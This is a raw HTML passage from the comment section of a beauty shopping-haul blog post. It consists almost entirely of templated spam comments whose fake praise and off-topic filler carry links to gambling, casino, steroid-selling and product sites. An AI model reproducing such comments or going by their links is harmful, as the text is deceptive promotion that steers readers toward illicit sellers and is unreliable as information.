data-comment-id="7843790168403112308">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7843790168403112308">Delete</a></span></span></div><div class="comment-replies"><div id="c7843790168403112308-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7843790168403112308-ra" class="thread-chrome thread-expanded"><div></div><div id="c7843790168403112308-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7843790168403112308">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7843790168403112308-ce"></div></li><li class="comment" id="c6672757913872294436"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10335495678289707874" rel="nofollow">doodlepuppy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636903296682#c6672757913872294436">November 14, 2021 at 11:21&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://cymondeals.com/philips-hue-black-friday-cyber-monday/" rel="nofollow">Philips Hue Black Friday</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6672757913872294436">Reply</a><span class="item-control blog-admin blog-admin pid-122070726"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6672757913872294436">Delete</a></span></span></div><div class="comment-replies"><div id="c6672757913872294436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6672757913872294436-ra" class="thread-chrome thread-expanded"><div></div><div id="c6672757913872294436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6672757913872294436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6672757913872294436-ce"></div></li><li class="comment" id="c9123472141835068555"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">먹튀검증</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636950142297#c9123472141835068555">November 15, 2021 at 12:22&#8239;PM</a></span></div><p class="comment-content">Thank you so much for such a well-written article. It&#8217;s full of insightful information. Your point of view is the best among many without fail.For certain, It is one of the best blogs in my opinion. <a href="https://telegra.ph/WHIST-22-09-10" rel="nofollow">먹튀검증</a> <br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9123472141835068555">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9123472141835068555">Delete</a></span></span></div><div class="comment-replies"><div id="c9123472141835068555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9123472141835068555-ra" class="thread-chrome thread-expanded"><div></div><div id="c9123472141835068555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9123472141835068555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9123472141835068555-ce"></div></li><li class="comment" id="c6493649508869552059"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12530471947928679921" rel="nofollow">rich19experience</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1636977143648#c6493649508869552059">November 15, 2021 at 7:52&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://www.exhibitcoupon.com/vigrx-plus" rel="nofollow">vigrxplusa</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6493649508869552059">Reply</a><span class="item-control blog-admin blog-admin pid-1180556587"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6493649508869552059">Delete</a></span></span></div><div class="comment-replies"><div id="c6493649508869552059-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6493649508869552059-ra" class="thread-chrome thread-expanded"><div></div><div id="c6493649508869552059-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6493649508869552059">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6493649508869552059-ce"></div></li><li class="comment" id="c4807092937922164938"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09893924646970771483" rel="nofollow">Roman khan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637063826910#c4807092937922164938">November 16, 2021 at 7:57&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://passion-sa.com/" rel="nofollow">كوب حافظ للحرارة</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4807092937922164938">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4807092937922164938">Delete</a></span></span></div><div class="comment-replies"><div id="c4807092937922164938-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4807092937922164938-ra" class="thread-chrome thread-expanded"><div></div><div id="c4807092937922164938-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4807092937922164938">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4807092937922164938-ce"></div></li><li class="comment" id="c2359700101809944725"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03717442300512669498" rel="nofollow">anus</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637129369243#c2359700101809944725">November 17, 2021 at 2:09&#8239;PM</a></span></div><p class="comment-content">The article provide you some interesting information on shopping centres, shopping malls, discount shopping in the British Columbia, Canada. <a href="https://unbrokenksa.com" rel="nofollow">خاتم غير قابل للصدأ</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2359700101809944725">Reply</a><span class="item-control blog-admin blog-admin pid-1624883134"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2359700101809944725">Delete</a></span></span></div><div class="comment-replies"><div id="c2359700101809944725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2359700101809944725-ra" class="thread-chrome thread-expanded"><div></div><div id="c2359700101809944725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2359700101809944725">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2359700101809944725-ce"></div></li><li class="comment" id="c8939570314807215768"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">casino trực tuyến</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637223931297#c8939570314807215768">November 18, 2021 at 4:25&#8239;PM</a></span></div><p class="comment-content">This is the perfect post.<a href="https://telegra.ph/GAME-OF-THRONES-WESTEROS-INTRIGUE-11-05" rel="nofollow">casino trực tuyến</a> It helped me a lot. If you have time,  I hope you come to my site and share your opinions. Have a nice day.<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8939570314807215768">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8939570314807215768">Delete</a></span></span></div><div class="comment-replies"><div id="c8939570314807215768-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8939570314807215768-ra" class="thread-chrome thread-expanded"><div></div><div id="c8939570314807215768-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8939570314807215768">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8939570314807215768-ce"></div></li><li class="comment" id="c6406269060877726909"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637388820910#c6406269060877726909">November 20, 2021 at 2:13&#8239;PM</a></span></div><p class="comment-content">Thanks for the information provided! I was looking for this information for quite some time, but I wasn&#8217;t able to see a dependable source. <a href="https://totosafe.net/" rel="nofollow">먹튀검증</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6406269060877726909">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6406269060877726909">Delete</a></span></span></div><div class="comment-replies"><div id="c6406269060877726909-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6406269060877726909-ra" class="thread-chrome thread-expanded"><div></div><div id="c6406269060877726909-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6406269060877726909">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6406269060877726909-ce"></div></li><li class="comment" id="c8886626315882339086"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637575867720#c8886626315882339086">November 22, 2021 at 6:11&#8239;PM</a></span></div><p class="comment-content">The process leading up to a transaction online is possibly the most critical to a shopping cart&#39;s success. If the buying process causes frustration, confusion or insecurity, the user is likely to abandon the shopping cart, never to return again. <a href="https://www.gopacka.com/" rel="nofollow">igloo insulated fanny pack</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8886626315882339086">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8886626315882339086">Delete</a></span></span></div><div class="comment-replies"><div id="c8886626315882339086-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8886626315882339086-ra" class="thread-chrome thread-expanded"><div></div><div id="c8886626315882339086-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8886626315882339086">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8886626315882339086-ce"></div></li><li class="comment" id="c6979016392566029281"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1637735594663#c6979016392566029281">November 24, 2021 at 2:33&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://www.armbandonlinekopen.nl/" rel="nofollow">armband zilver dames</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6979016392566029281">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6979016392566029281">Delete</a></span></span></div><div class="comment-replies"><div id="c6979016392566029281-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6979016392566029281-ra" class="thread-chrome thread-expanded"><div></div><div id="c6979016392566029281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6979016392566029281">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6979016392566029281-ce"></div></li><li class="comment" id="c6111115402194984911"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15492267298409903267" rel="nofollow">mujeeb abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638098493590#c6111115402194984911">November 28, 2021 at 7:21&#8239;PM</a></span></div><p class="comment-content">There are positive signs that online shopping and e-commerce is gaining popularity in India. More and more people are buying online in India. In fact, Indians have every chance to become biggest online spenders in the near future. Online shopping is well suited for Indians. If you are an Indian and is still skeptical about shopping online, this article explains benefits of buying online in India. <a href="https://ideasforhomerenovations.com/quietest-electric-kettles/" rel="nofollow">quietest electric kettle best electric kettle</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6111115402194984911">Reply</a><span class="item-control blog-admin blog-admin pid-502146774"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6111115402194984911">Delete</a></span></span></div><div class="comment-replies"><div id="c6111115402194984911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6111115402194984911-ra" class="thread-chrome thread-expanded"><div></div><div id="c6111115402194984911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6111115402194984911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6111115402194984911-ce"></div></li><li class="comment" id="c9119184696125704530"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzT1jPRbipfivOpa4aa6_f8_9xq7Hz6Tuu-CDAtHREZBqsgceAXth2G1b9oHSVk8-insQyT7G_dA6qrdoprfRW0S1MJJLIHPpLWC-Qi1BR0R_gCWgg5WYL7SuElb9YPIQ/s45-c/Untitled-3.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13817968670667943123" rel="nofollow">Hire a hacker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638100824142#c9119184696125704530">November 28, 2021 at 8:00&#8239;PM</a></span></div><p class="comment-content">Gone are the days when you spent hours in shopping. Nowadays shopping can be done online. You are almost done with some few clicks. Online shopping is becoming a trend in the UK market these days. <a href="https://ideasforhomerenovations.com/alternatives-to-teflon-pans/" rel="nofollow">best pans</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9119184696125704530">Reply</a><span class="item-control blog-admin blog-admin pid-1947594145"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9119184696125704530">Delete</a></span></span></div><div class="comment-replies"><div id="c9119184696125704530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9119184696125704530-ra" class="thread-chrome thread-expanded"><div></div><div id="c9119184696125704530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9119184696125704530">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9119184696125704530-ce"></div></li><li class="comment" id="c6767707215817644085"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638101124867#c6767707215817644085">November 28, 2021 at 8:05&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://namabayi.com" rel="nofollow">https://namabayi.com</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6767707215817644085">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6767707215817644085">Delete</a></span></span></div><div class="comment-replies"><div id="c6767707215817644085-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6767707215817644085-ra" class="thread-chrome thread-expanded"><div></div><div id="c6767707215817644085-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6767707215817644085">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6767707215817644085-ce"></div></li><li class="comment" id="c1317224311584168920"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638164510078#c1317224311584168920">November 29, 2021 at 1:41&#8239;PM</a></span></div><p class="comment-content">Top fashion schools offer a wide diversity of courses in preparing students for employment in the fashion industry. The fashion industry is permanently changing due to the fact that individuals always like to buy modern clothes. If you assume you&#39;ve got what takes to become the next big thing, the first thing you need is an education in fashion design at one of the top fashion schools. <a href="https://ideasforhomerenovations.com/best-treadmills-under-300/" rel="nofollow">cheap treadmills</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1317224311584168920">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1317224311584168920">Delete</a></span></span></div><div class="comment-replies"><div id="c1317224311584168920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1317224311584168920-ra" class="thread-chrome thread-expanded"><div></div><div id="c1317224311584168920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1317224311584168920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1317224311584168920-ce"></div></li><li class="comment" id="c2064052033396029047"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13791923131564671743" rel="nofollow">sekoing</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638256552116#c2064052033396029047">November 30, 2021 at 3:15&#8239;PM</a></span></div><p class="comment-content">pretty practical stuff, overall I consider this is worth a bookmark, thanks <a href="https://www.apexsigncompany.com/sign-company-in-pasadena/" rel="nofollow">sign company</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2064052033396029047">Reply</a><span class="item-control blog-admin blog-admin pid-265319954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2064052033396029047">Delete</a></span></span></div><div class="comment-replies"><div id="c2064052033396029047-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2064052033396029047-ra" class="thread-chrome thread-expanded"><div></div><div id="c2064052033396029047-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2064052033396029047">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2064052033396029047-ce"></div></li><li class="comment" id="c5054207415343954950"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">메이저놀이터</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638429064983#c5054207415343954950">December 2, 2021 at 3:11&#8239;PM</a></span></div><p class="comment-content">I&#8217;m very pleased to discover this site. I want to to thank you for ones time for this particularly wonderful read!! I definitely savored every part of it and i also have you saved as a favorite to see new information on your blog. <a href="https://www.bloglovin.com/@ncasions/trash-pandas" rel="nofollow">메이저놀이터</a><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5054207415343954950">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5054207415343954950">Delete</a></span></span></div><div class="comment-replies"><div id="c5054207415343954950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5054207415343954950-ra" class="thread-chrome thread-expanded"><div></div><div id="c5054207415343954950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5054207415343954950">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5054207415343954950-ce"></div></li><li class="comment" id="c6133056195793197555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02321580591833972903" rel="nofollow">I N V A D E R</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638625673272#c6133056195793197555">December 4, 2021 at 9:47&#8239;PM</a></span></div><p class="comment-content">You have  observed  very interesting points ! ps  decent  internet site . <a href="https://www.newsweek.com/amplify/best-mattress" rel="nofollow">best mattress 2021</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6133056195793197555">Reply</a><span class="item-control blog-admin blog-admin pid-1315370839"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6133056195793197555">Delete</a></span></span></div><div class="comment-replies"><div id="c6133056195793197555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6133056195793197555-ra" class="thread-chrome thread-expanded"><div></div><div id="c6133056195793197555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6133056195793197555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6133056195793197555-ce"></div></li><li class="comment" id="c4164356802602080360"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11058037907883733695" rel="nofollow">HUZAM SHAIKHG</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638700667094#c4164356802602080360">December 5, 2021 at 6:37&#8239;PM</a></span></div><p class="comment-content">I love your blog.. very nice colors &amp; theme. Did you create this website yourself or did you hire someone to do it for you? Plz answer back as I&#8217;m looking to create my own blog and would like to know where u got this from. thanks <a href="https://hablamosdegamers.com/en/guides/cheats-pokemon-fire-red/" rel="nofollow">pokemon fire red cheats</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4164356802602080360">Reply</a><span class="item-control blog-admin blog-admin pid-704702714"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4164356802602080360">Delete</a></span></span></div><div class="comment-replies"><div id="c4164356802602080360-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4164356802602080360-ra" class="thread-chrome thread-expanded"><div></div><div id="c4164356802602080360-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4164356802602080360">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4164356802602080360-ce"></div></li><li class="comment" id="c5017772097175393142"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04949628003017886662" rel="nofollow">perfect</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1638876154010#c5017772097175393142">December 7, 2021 at 7:22&#8239;PM</a></span></div><p class="comment-content">I just couldn&#8217;t get away from your web site before suggesting that I truly appreciated the typical information an individual give on your guests? Is likely to be yet again routinely to examine fresh articles <a href="https://steroids-warehouse.com" rel="nofollow">where to buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5017772097175393142">Reply</a><span class="item-control blog-admin blog-admin pid-330939002"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5017772097175393142">Delete</a></span></span></div><div class="comment-replies"><div id="c5017772097175393142-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5017772097175393142-ra" class="thread-chrome thread-expanded"><div></div><div id="c5017772097175393142-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5017772097175393142">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5017772097175393142-ce"></div></li><li class="comment" id="c1935681564784353508"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07039192476985685172" rel="nofollow">azan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639031060890#c1935681564784353508">December 9, 2021 at 2:24&#8239;PM</a></span></div><p class="comment-content">Over and over again I like to think about this problems. As a matter of fact it wasn&#8217;t even a month ago that I thought about this very thing. To be honest, what is the answer though? <a href="https://steroids-warehouse.com" rel="nofollow">where to buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1935681564784353508">Reply</a><span class="item-control blog-admin blog-admin pid-1941392943"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1935681564784353508">Delete</a></span></span></div><div class="comment-replies"><div id="c1935681564784353508-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1935681564784353508-ra" class="thread-chrome thread-expanded"><div></div><div id="c1935681564784353508-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1935681564784353508">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1935681564784353508-ce"></div></li><li class="comment" id="c2513311307522370303"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07039192476985685172" rel="nofollow">azan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1639031064235#c2513311307522370303">December 9, 2021 at 2:24&#8239;PM</a></span></div><p class="comment-content">Hello there, just became alert to your blog through Google, and found that it&#8217;s truly informative. I am gonna watch out for brussels. I will be grateful if you continue this in future. Many people will be benefited from your writing. Cheers! <a href="https://steroids-warehouse.com" rel="nofollow">where to buy steroids</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2513311307522370303">Reply</a><span class="item-control blog-admin blog-admin pid-1941392943"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2513311307522370303">Delete</a></span></span></div><div class="comment-replies"><div id="c2513311307522370303-rt" class="comment-thread inline-thread hidden"><span 